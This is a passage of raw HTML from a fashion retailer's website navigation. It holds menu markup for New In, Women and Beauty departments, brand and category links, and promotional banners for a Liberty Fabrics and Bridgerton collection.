<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/us/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/us/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/us/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty-1/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/nicholas-moose/" class="d-none">Nicholas Moose</a>
                                
                                    <a href="/us/department/new-in/shop-by-brand/liberty-2/" class="d-none">Liberty</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/us/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/new-in/inspiration/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/us/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/us/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/us/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover More" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/us/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/women/featured/new-in/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Womens-New-In-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
